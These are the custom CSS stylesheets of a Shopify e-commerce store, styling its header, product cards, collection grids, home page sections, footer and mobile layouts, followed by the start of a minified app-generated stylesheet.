.product-info__block .product-label {
  display: none;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

body .appbrew-download-banner-download-button {
  font-size: 10px !important;
}

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */

@media (min-width: 767px) {
  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: "";
        padding-top: 24.889418% !important;
    } */
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }

  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: '';
        padding-top: 93.571429% !important;
    } */

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border: none;
    position: relative;
  }
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type):after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    background: #fff;
    top: 0;
    left: auto;
    right: -30px;
  }
  .main-menu__disclosure.is-open > .main-menu__content {
    padding-inline: 0;
  }
}

/* mobile css endS */

.jm-badge .count:before {
  content: "";
  display: flex;
  background: url("https://cdn.shopify.com/s/files/1/0448/5539/4471/t/33/assets/reviewbadge.svg?v=1702287640");
  background-size: cover !important;
  width: 15px;
  height: 15px;
  margin-right: 6px;
  margin-left: 6px;
  margin-top: 3px;
  display: none;
}
ul.tt-list-img.tt-list-img__top {
    width: 48% !important;!i;!;
}
.jdgm-preview-badge .jdgm-star:nth-child(2),
.jdgm-preview-badge .jdgm-star:nth-child(3),
.jdgm-preview-badge .jdgm-star:nth-child(4),
.jdgm-preview-badge .jdgm-star:nth-child(5) {
  display: none !important;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

/* mobile css endS */

/* Header css starts */

.announcement__col--align-left .announcement__text strong {
  font-weight: 400;
  font-size: 12px;
}

.header .header__icon {
  width: unset !important;
  flex-direction: row;
  gap: 4px;
  align-items: center;
}

.header .location-icon svg {
  width: 20px;
  height: 20px;
  stroke-width: 1.4px;
}

.header .search__input {
  background: transparent;
  border: 1px solid var(--secondary-color);
  border-radius: 50px;
  padding: 10px 16px;
}

.header .header__cart-count {
  background-color: var(--secondary-color);
}

/* Header css ends */

/* Collection Page css starts */

body:not(.tab-used)
  product-card
  .card__quick-add:not(.desktop\:card__quick-add--below) {
  transform: unset;
  opacity: 1;
  display: block;
  position: static;
  margin-top: 0px;
}

product-card
  :is(
    span.jdgm-prev-badge__text,
    span.jdgm-qa-badge__icon,
    span.jdgm-qa-badge
  ) {
  display: none;
}

product-card.card {
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 10px;
}

product-card.card .card__main-image {
  object-fit: contain;
}

product-card.card .card__info-inner {
  padding-inline: 10px;
}

product-card.card .card__info {
  padding-top: 0;
}

product-card.card .swatches:empty {
  margin: 0;
  display: none;
}

.main-products-grid__results > .grid {
  column-gap: 32px;
  row-gap: 60px;
}

product-card.card a.card-link {
  font-size: 15px;
  font-weight: 600;
}

product-card.card p.card__title {
  margin-top: 12px;
}

/* product-card variant-swatch-king:has(input[type="hidden"]) {
  display: none;
} */

product-card.card .jm-badge {
  font-size: 10px;
  margin-top: 5px;
}

product-card.card .items:has(.price) {
  justify-content: center;
}

product-card.card .items-end {
  display: block;
}

product-card.card .price {
  width: 100%;
  padding-top: 3px !important;
}

product-card.card .price__current {
  font-weight: 600;
  font-size: 15px;
}

product-card.card s.price__was {
  font-weight: 500;
  font-size: 13px;
  padding-inline-end: .5rem;
}

/* product-card.card button.btn.btn--primary.w-full {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.03rem;
  border-radius: 10px;
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  border: none;
  outline: none;
} */

product-card.card button.btn.btn--primary.w-full {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: .03rem;
    border-radius: 50px;
    background: none;
    border: 1px solid;
    outline: none;
    color: #000;
}

product-card.card button.btn.btn--primary.w-full:hover{
  background: var(--secondary-color);
  color: #ffffff;
  border: none;
  transition: none;
}

product-card.card .product-label--sale {
  border-radius: 3px;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.04rem;
  font-weight: 700;
  background: var(--secondary-color);
  opacity: 0;
}

product-card.card .product-label--sale svg {
  display: none;
}

product-card.card .product-label-container.absolute {
  top: 8px;
  right: 8px;
  left: unset;
}

.card__collection {
  padding: 8px;
  box-shadow: 1px 1px 8px #cccccc47;
  height: 100%;
  border-radius: 3px;
}

.card__collection .card-link {
  color: currentColor;
  font-size: 13px;
  min-height: 41px;
  display: block;
}

.card__collection .card__collection--arrow {
  margin-top: auto;
  border: var(--btn-border-width) solid rgb(var(--btn-bg-color));
  background: linear-gradient(343deg, #181818, #525252) !important;
  color: rgb(var(--btn-text-color));
  display: flex;
  padding: 10px 12px;
  justify-content: center;
  border-radius: 50px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.03rem;
  align-items: center;
}

.cc-collection-list .section {
  margin-block: 40px;
}

body .products-toolbar {
  border: none;
  font-size: 13px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  padding-inline: 20px;
  padding-block: 8px;
}

body .main-products-grid__filters {
  font-size: 13px;
  margin-inline-end: 20px;
}

body .checkbox + label:before {
  width: 18px;
  height: 18px;
  margin-top: 0;
  border: 1px solid #b7b6b6;
  border-radius: 4px;
}

body .checkbox:checked + label:after {
  top: 7px;
  left: 9px;
  width: 6px;
  height: 9px;
  border-width: 0 2px 2px 0;
}

.cc-collection-list .xl\:grid-cols-5 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 32px;
}

body
  .main-products-grid[data-layout="grid"][data-compare="true"]
  .card__compare,
body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 36px;
  padding: 8px;
  background: #f7f7f7;
  margin-bottom: 0;
}

body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 0;
  padding-block: 0;
}

body
  :is(
    .collection-content-main h1,
    .collection-content-main h2,
    .collection-content-main h3,
    .collection-content-main h4
  ) {
  font-size: 16px;
  margin-top: 20px;
}

body .collection-content-main p,
body .collection-content-main {
  font-size: 13px;
}

body .collection-content-main {
  margin-block-end: 40px;
}

body .main-products-grid[data-layout="list"].transition-ready .card {
  padding: 16px;
  gap: 20px;
}

body .main-products-grid[data-layout="list"] .card__quick-add {
  padding: 0;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  margin: 0;
}

body .main-products-grid[data-layout="list"] .card .card__info-inner {
  text-align: left;
}

body .main-products-grid[data-layout="list"] product-card.card .jm-badge {
  justify-content: start;
}

body .main-products-grid[data-layout="list"] product-card.card a.card-link {
  font-size: 14px;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  max-width: 150px;
}

body .main-products-grid[data-layout="list"] variant-swatch-king {
  display: none !important;
}

/* Collection Page css ends */

/* Home page css starts */

header .logo__link img {
  max-width: 108px;
}

header :is(.header__logo, .header__icons) {
  margin: 0;
  flex: unset;
}

body header.header__grid input#header-search {
  padding-left: 20px !important;
}

header .location-icon span {
  font-size: 12px;
  font-weight: 400;
  /* text-transform: uppercase; */
  font-family: "Poppins", serif;
  letter-spacing: 0.03rem;
}

header predictive-search.block.speech-search--enabled {
  max-width: 100% !important;
  margin-left: auto;
}

header .header__icons {
  padding-left: 12px;
  padding-bottom: 0px;
}

/* header .main-menu__content {
    border-top: 1px solid #eee;
} */

.header .main-nav__item--primary,
.secondary-nav__item {
  font-size: 13px;
  text-transform: capitalize;
  font-weight: 500;
  padding-block: 1.5rem;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--secondary-color) !important;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--primary-color);
}

body .icons-with-text {
  padding-block: 21px;
  margin: 0px!important;
}

/* body .icons-with-text p {
    text-transform: uppercase;
    margin-top: 12px;

} */

body .icons-with-text p strong {
  font-weight: 500;
  line-height: 1;
  font-size: 16px;
}

/* body .icons-with-text svg {
    width: 32px;
    height: 32px;
}

body .icons-with-text .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border-right: solid 1px #eee;
} */

body .download--banner {
  border: none;
}

.section:has(.landing-benefits--content.app-wrapper-main.download--banner) {
  background: linear-gradient(175deg, #f7a83f1f, transparent);
  background-size: cover;
  position: relative;
  isolation: isolate;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);
}

.section:has(
    .landing-benefits--content.app-wrapper-main.download--banner
  )::after {
  content: "";
  background: url(/cdn/shop/files/bg.svg?v=1731442829);
  background-position: center;
  background-size: cover;
  position: absolute;
  inset: 0;
  z-index: -1;
  opacity: 0.1;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.landing-benefits--content.app-wrapper-main.download--banner {
  display: grid;
  grid-template-columns: 1fr 1fr;
  padding-block: 25px;
}

.app-img img {
 width: 100%;
    max-width: 201px;
    margin-inline: auto;
    display: block;
}

.app-man-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.app-man-content h6#landingBenefit2Tag {
 font-size: 33px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    max-width: 269px;
}
ul.tt-list-img.tt-list-img__top {
        width: 47%;
    }

body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-weight: 500;
  /* text-transform: uppercase; */
  font-size: 28px;
  letter-spacing: 0.01rem;
}

body .cc-featured-collection .section__header a.link {
  text-decoration: none;
  /* text-transform: uppercase; */
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.03rem;
  position: relative;
  display: flex;
  gap: 8px;
  height: 20px;
  border-left: 4px solid var(--secondary-color);
  align-items: center;
  padding-left: 12px;
}

body .cc-featured-collection .section__header,
body .cc-gallery .section__header,
body .cc-link-list .section__header {
  margin-bottom: 20px;
}

body .cc-featured-collection .section__header a.link::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0.6;
  transition: 0.3s;
}

body .cc-featured-collection .section__header a.link:hover {
  opacity: 1;
}

body .cc-featured-collection .section__header a.link:hover::after {
  transform: translateX(3px);
}

body .cc-featured-collection .products-grid-container {
  --column-gap: 24px;
}

body .cc-featured-collection .products-grid-container .slider__grid {
  padding-block: 4px;
}

body .slider-nav {
  width: calc(100% - 20px);
  position: absolute;
  left: 50%;
  right: 0;
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  transform: translateX(-50%) !important;
  z-index: -1;
}

body .cc-featured-collection .container,
body .cc-collection-list .container {
  isolation: isolate;
}

body
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
  justify-content: space-between;
}

body button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
  right: unset !important;
  left: 0;
}

body .slider-nav--show-on-hover .slider-nav__btn {
  transform: unset;
  background: linear-gradient(343deg, #181818, #525252) !important;
  border-color: #000000 !important;
}

body .slider-nav__btn:not([disabled]):hover .icon {
  transform: scale(1);
}

body .gallery .gallery-block {
  position: relative;
}

body .gallery .gallery-block .gallery-block__text {
  position: absolute;
  z-index: 9999;
  bottom: 12px;
  left: 12px;
  color: #fff;
}

body .gallery .gallery-block .gallery-block__text h3 {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  position: relative;
  display: flex;
  gap: 12px;
  align-items: center;
  letter-spacing: 0.06rem;
}

body .gallery .gallery-block .gallery-block__text h3::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  transition: 0.3s;
  filter: invert(100%);
}

body .gallery .gallery-block:hover .gallery-block__text h3::after {
  opacity: 0.8;
  transform: translateX(6px);
}

body .gallery .media--has-overlay:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(1deg, #201301, transparent, transparent);
}

body .cc-gallery .gallery.grid {
  gap: 20px;
}

body .cc-link-list .card__title-wrapper {
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  font-size: 16px;
  padding-inline: 12px;
}

body .cc-link-list .card__title-wrapper h3 {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.06rem;
}

body .cc-link-list li:has(.card) {
  padding: 4px;
}

body .cc-link-list .card {
  background: transparent;
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #f7f7f7;
}

body .cc-link-list .card .card__media {
  padding-top: 70% !important;
}

body .cc-link-list .card > .items-start {
  padding-bottom: 8px;
}

body .cc-link-list ul.card__link-list {
  background: #fff;
  /* border: 1px solid #eee; */
  border-radius: 0 0 10px 10px;
  padding-inline: 12px;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item {
  border: none;
  font-size: 13px;
  font-weight: 400;
  /* text-transform: uppercase; */
  position: relative;
  display: flex;
  gap: 12px;
  justify-content: space-between;
}

body .cc-link-list ul.card__link-list li:not(:last-child) {
  border-bottom: 1px solid #eee;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover {
  text-decoration: none;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item::after {
  content: "";
  width: 16px;
  height: 16px;
  opacity: 0;
  background: url(/cdn/shop/files/Vector2.svg?v=1731568775)
    center center / contain no-repeat;
  background-position: center center;
  transform: translateX(-2px);
  transition: 0.3s;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover::after {
  opacity: 1;
  transform: translateX(2px);
}

.jm-badge .count {
  align-items: center;
  margin-left: 5px;
}

.jm-badge .count:before {
  margin-top: 0;
}

body .product-label {
  padding: 4px 8px;
  font-size: 1.4rem;
  border-radius: 20px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.06rem;
  text-align: center;
  background: #000;
}

body .cc-shoppable-image .container {
  max-width: 100%;
  padding: 0;
}

.shoppable-image {
  position: relative;
}

.shoppable-image .shoppable-image__text {
  position: absolute;
  width: 50%;
  max-width: 540px;
  right: 0;
  top: 0;
  z-index: 1;
}

.shoppable-image .card.card--wide {
  background: linear-gradient(343deg, #181818e0, #525252e0) !important;
}

.shoppable-image h2 {
  font-size: 28px;
  font-weight: 500;
}

.shoppable-image p {
  font-size: 16px;
  font-weight: 400;
  margin-top: 24px;
}

.section:has(.shoppable-image) {
  margin: 0;
}

footer.footer {
  background: #ffffff;
  font-size: 13px;
  padding-bottom: 12px;
  box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1);
  font-weight: 400;
}

footer.footer .footer__hr {
  margin-block: 12px;
}

.footer-block__text.rte ul li:before,
.footer-block__text.rte .styled-list > li:before {
  content: none;
}

.footer-block__text.rte ul li,
.footer-block__text.rte ul {
  padding: 0;
}

.footer-block__text.rte ul li strong,
.footer-menu .disclosure__title {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06rem;
}

.footer-menu__links > li {
  margin-bottom: 8px;
}

.footer__main {
  margin-bottom: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  * {
  padding: 0;
  margin: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  h3 {
  padding: 6px 12px;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  li.predictive-search__item {
  padding: 6px 12px;
}

.header__grid--left-logo .predictive-result__info.flex-auto h3 {
  font-size: 12px;
  font-weight: 500;
}

.header__grid--left-logo .predictive-result__info .price__current {
  font-size: 13px;
  font-weight: 600;
}

.header__grid--left-logo .tablist__tab[aria-selected="true"] {
  text-decoration-color: var(--secondary-color);
}

body .predictive-search__view-all {
  padding: 12px;
  font-size: 14px;
}

body .hotspot__card .card-link {
  font-size: 14px;
  font-weight: 600;
}

body .hotspot__card .price__current {
  font-size: 14px;
  font-weight: 700;
}

.shoppable-image p {
  margin-top: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions {
  font-size: 12px;
  min-width: 150px;
}

.carousel[inactive] .slider-nav {
  display: none !important;
}

/* Home page css ends */

@media (max-width: 1200px) {
}

@media (max-width: 1199px) {
  .app-img img {
    max-width: 134px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 37px;
  }

  .container {
    padding-inline: 16px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    font-size: 12px;
    margin-inline: 16px;
  }

  .cc-link-list .lg\:auto-cols-3 {
    grid-auto-columns: calc(100% / 3 - ((2 * 12px) / 3));
  }
}

@media (max-width: 1000px) {
  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(30%, 1fr));
    gap: 12px;
    overflow-x: scroll;
  }

  body .products-toolbar .products-toolbar__filter-btn {
    padding: 0;
    border: none;
  }

  body .container {
    max-width: 100%;
    padding: 0 20px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 .card {
    padding: 0px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    margin: 0;
    gap: 20px;
    border: none;
  }

  body .main-products-grid__filters {
    margin-inline-end: 0;
  }

  body:not(.tab-used)
    product-card
    .card__quick-add:not(.desktop\:card__quick-add--below) {
    padding-inline: 8px;
    padding-block-end: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 > li {
    border: none;
  }

  .shoppable-image .shoppable-image__text {
    width: 67%;
    max-width: 100%;
  }

  .shoppable-image h2 {
    font-size: 22px;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 44%;
  }

  body .cc-link-list .gap-x-theme {
    column-gap: 12px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 36%;
  }

  body .cc-gallery .row-span-2 {
    grid-row: unset;
  }
}

@media (max-width: 767px) {
  body .container {
    padding: 0 12px;
  }

  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(70%, 1fr));
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 12px;
  }

  product-card.card .jm-badge {
    font-size: 11px;
    align-items: center;
  }

  product-card.card span.price__current {
    font-size: 14px;
  }

  product-card.card s.price__was {
    font-size: 12px;
  }

  product-card.card .price__default {
    display: flex;
    flex-direction: column;
  }

  product-card.card button.btn.btn--primary.w-full {
    font-size: 12px;
  }

  product-card.card span.price__current {
    padding: 0;
  }

  body .main-products-grid[data-layout="list"].transition-ready .card {
    flex-direction: column;
  }

  body .main-products-grid[data-layout="list"] product-card.card a.card-link {
    font-size: 13px;
  }

  body
    .main-products-grid[data-layout="list"]
    product-card.card
    .price__default {
    flex-direction: row;
    gap: 12px;
  }

  body .main-products-grid[data-layout="list"] .product-label-container {
    position: absolute;
  }

  body .main-products-grid[data-layout="list"] .card .card__media {
    max-width: 100%;
  }

  header .logo__link img {
    max-width: 90px;
  }

  header .header__icons {
    padding-bottom: 0;
    padding-left: 6px;
    margin-left: auto;
  }

  .header .header__icon {
    padding-inline: 6px;
    height: 40px!important;
  }

  .appbrew-download-banner-download-button {
    font-size: 12px !important;
    white-space: nowrap !important;
    font-weight: 500 !important;
  }

  .appbrew-download-banner-description {
    font-size: 10px !important;
  }

  body .icons-with-text img {
    width: 54px;
  }

  /* body .cc-featured-collection .section__header .section__heading,
  body .cc-gallery .section__header h2,
  body .cc-link-list .section__header h2 {
    font-size: 22px;
  } */

  body .cc-featured-collection .section__header,
  body .cc-gallery .section__header,
  body .cc-link-list .section__header {
    gap: 20px;
    justify-content: space-between;
  }

  body .cc-featured-collection .section__header > *,
  body .cc-gallery .section__header > *,
  body .cc-link-list .section__header > * {
    flex: 1;
    line-height: 1.2;
  }

  body .cc-featured-collection .section__header > a,
  body .cc-gallery .section__header > a,
  body .cc-link-list .section__header > a {
    max-width: 99px;
  }

  .header .location-icon svg {
    width: 23px;
    height: 218px;
    stroke-width: 1.2px;
  }

  a.header__icon.text-current.customer {
    display: none;
  }

  body .icons-with-text p strong {
    font-size: 12px !important;
    line-height: 1!important;
  }

  body .icons-with-text p {
    line-height: 1!important;
  }


  .landing-benefits--content.app-wrapper-main.download--banner {
    display: flex;
    flex-direction: column-reverse;
    gap: 40px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 26px;
  }
ul.tt-list-img.tt-list-img__top {
    width: 66% !important;
}
  .app-man-content h6#landingBenefit2Tag {
    max-width: 260px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 68%;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 86%;
  }

  .shoppable-image .shoppable-image__text {
    position: relative;
    width: 100%;
    background: #000;
  }

  .shoppable-image h2 {
    font-size: 18px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    margin-inline: 0;
    font-size: 16px;
  }

  a.logo__link.inline-block {
    display: block;
  }

  ul.tt-list-img.tt-list-img__top {
    gap: 12px !important;
  }

  body
    .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: none;
  }

  .cc-collection-list .auto-cols-2 {
    grid-auto-columns: 200px;
  }

  body pincode-checker form {
    width: 100%;
  }

  body pincode-checker .input_wrapper {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }

  body pincode-checker .input_wrapper > * {
    flex: 1;
  }

  body pincode-checker .input_wrapper input {
    width: 100%;
  }

  body pincode-checker .input_wrapper button[type="submit"] {
    min-width: max-content;
    max-width: max-content;
    white-space: nowrap;
    margin: 0;
    padding-inline: 16px;
    position: static;
  }
}

@media (max-width: 576px) {
  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 8px;
  }

  .card__collection .card__collection--arrow {
    font-size: 11px;
  }

  .products-grid-container .auto-cols-2 {
    grid-auto-columns: 230px;
  }

  .products-grid-container .gap-x-theme {
    column-gap: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 4px;
  }
}

/* div#countdown-timer {
    display: none;
} */
/* Min width media query */

/* 
new css by shivam */

.product-title {
  font-size: 19px !important;
}

@media screen and (max-width: 430px) {
  .product-title {
    font-size: 16px !important;
  }
  /* .price__current {
    font-size: 17px !important;
  } */
  .price__was {
    font-size: 14px !important;
  }
}
.price-was {
  font-size: 10px !important;
}
.product-title {
  font-weight: 500 !important;
}

.arrr {
  display: none;
  font-size: 24px;
  cursor: pointer;
}

@media screen and (max-width: 768px) {
  .arrr {
    display: inline;
    position: relative;
    left: 2%;
    top: 3px;
  }
}

.drawer-active .arrr {
  display: inline;
}

.inclusive {
  font-size: 13px !important;
}
.product-info__block {
  margin-top: 1px !important;
}
.badge.badge--on-sale {
  color: green!important;
  font-size: 13px!important;
  font-weight: 500;
}
.save1 {
  display: flex;
  gap: 6%;
}
.product-info__block>.save1>.badge.badge--on-sale+p {
    display: none;
}
p.new-content+p {
    text-align: center;
}

.main-products-grid .swatch-single {
    display: flex;
    justify-content: flex-start;
    margin: 0px;
}
.main-products-grid ul.swatch-view {
    margin: 0px;
}
cart-drawer#cart-drawer {
    z-index: 999999999;
}
div#my-acc div li {
    margin-bottom: 1em;
}
div#my-acc div ul {
    list-style: disc;
    margin-left: 20px;
}
.lb-addon-popup-container .lb-spc-cta-common.lb-spc-details-btn {
    color: #000!important;
}

input#pincode-input {
    line-height: 2.3;
    padding-left: 1.5rem;
    border-radius: 4px;
}
p#delivery-result {
  margin: 1rem 0;
}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571
body_size: 3512
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
section#shopify-section-template--17622507127004__custom_liquid_aeHP9U {
  background: #e4e4e4 !important;
}
a.card-link.text-current.js-prod-link {
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
input#contactFormPhone {
  width: 70% !important;
}
.gst-invoice__cart {
  display: none !important;
}
p.cart-attribute__field.text-left {
  margin-top: 16px;
}
div#shopify-section-template--17865765683420__main {
  margin: 0;
}
@media only screen and (min-width: 750px) {
  .col-12.col-md-6.offset-md-1 .img-fluid {
    max-width: 68% !important;
  }
  .col-12.col-md-6.offset-md-1 {
    display: flex;
    justify-content: center;
  }
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: flex;
    justify-content: center;
  }
  button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
    right: 142rem !important;
    overflow: hidden !important;
  }
}
@media only screen and (max-width: 700px) {
  input#soldOut-button {
    margin-top: 8px;
  }
  input#contactFormPhone {
    width: 100% !important;
  }
}
.download--banner {
  border: solid 1px rgba(247 168 63 / 1);
  padding: 12px;
  border-radius: 14px;
}
.sale-banner {
  background: linear-gradient(to bottom, #f93, #fff, #138808) !important;
  padding: 12px !important;
  width: 100% !important;
}
.discount {
  font-size: 17px !important;
  margin: 7px 0 !important;
}
.code {
  font-size: 13px !important;
  padding: 5px 10px !important;
}
.shopify-payment-button__button--unbranded {
  font-size: 0 !important;
}
.shopify-payment-button__button--unbranded::before {
  content: "Buy Now";
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0.5em 1em;
  white-space: nowrap;
  font-size: 14px;
  font-weight: inherit;
  letter-spacing: inherit;
  color: inherit;
  z-index: 1;
}
h4.logo__h4.m-0 {
  display: flex;
}
product-card .card__info-container {
  background: #fafafa;
  border-radius: 0 0 10px 10px;
}
product-card img {
  border-radius: 10px 10px 0 0;
}
product-card .price__default {
  display: flex;
  align-items: baseline;
  gap: 0px;
}
.section__heading {
  font-weight: 500;
  font-size: 28px;
  letter-spacing: 0.01rem;
}
.cc-multi-column .card__info {
  position: absolute;
  padding: 0 !important;
  bottom: 20px;
  left: 20px;
}
.cc-multi-column .card__info h3 {
  font-size: 18px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}
.cc-multi-column img {
  border-radius: 10px;
}
.cc-media-with-text a.btn {
  background: 0 0;
  opacity: 1;
  border: 1px solid #000;
  border-radius: 10px;
  font-weight: 500;
  color: #000;
}
.cc-media-with-text img {
  border-radius: 10px;
}
.cc-media-with-text h2.section__block {
  font-weight: 600;
  line-height: 1;
  margin-bottom: 10px;
}
.cc-media-with-text .section__block {
  margin-bottom: 10px;
}
.cc-media-with-text .section__block + .section__block--button {
  margin-top: 0;
}
.cc-featured-blog img {
  border-radius: 10px;
}
.cc-featured-blog h3.card__title a {
  font-size: 18px;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
div#insta-feed h2 {
  font-weight: 600;
  font-size: 28px;
  letter-spacing: 0.01rem;
  text-align: left;
}
.product .product-info__block .price__default {
  display: flex;
  align-items: center;
}
.product .product-info__block span.price__current {
  font-size: 18px;
  padding-inline-end: 1rem;
}
.product .product-info__block .comaparision-price s.price__was {
  font-size: 16px;
  padding-inline-end: 1rem;
}
.product .product-info__block .badge.badge--on-sale {
  font-size: 16px;
}
.product .product-info__block .comaparision-price {
  display: flex;
}
.cp-sale {
  display: flex;
  align-items: baseline;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  object-fit: contain;
}
.cc-gallery .gallery .img-fit {
  border-radius: 10px;
}
.cc-gallery .gallery .media {
  border-radius: 10px;
}
.cc-gallery .gallery a {
  border-radius: 10px;
}
.cc-gallery .gallery .gallery-block__image {
  border-radius: 10px;
}
.media-with-text a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.icons-with-text .rte.text-body-small p {
  font-size: 0.8em;
}
a.btn.btn--primary {
  background: 0 0;
  color: #000;
  opacity: 1;
  font-weight: 500;
  box-shadow: none;
  border-radius: 50px;
}
a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.cc-featured-blog .media {
  border-radius: 10px;
}
.cc-featured-blog .card__media {
  border-radius: 10px;
}
.cc-multi-column a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.icons-with-text__icon {
  position: relative;
  min-width: 50px;
  max-width: 50px;
